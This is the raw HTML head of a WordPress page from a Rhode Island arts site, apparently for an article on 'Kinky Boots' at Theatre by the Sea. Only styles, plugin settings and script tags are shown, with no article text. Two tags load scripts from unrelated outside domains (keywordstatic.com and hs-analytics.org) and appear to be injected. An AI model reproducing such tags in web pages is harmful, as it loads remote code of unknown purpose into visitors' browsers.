

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/kinky-boots/
body_size: 25148
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Kinda Kinky, Boots and All: KINKY BOOTS comes to Theatre by the Sea &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Kinda Kinky, Boots and All: KINKY BOOTS comes to Theatre by the Sea Comments Feed" href="https://motifri.com/kinky-boots/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fkinky-boots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fkinky-boots%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"8ca25f777b","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/105538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/kinky-boots/" />
<link rel='shortlink' href='https://motifri.com/?p=105538' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
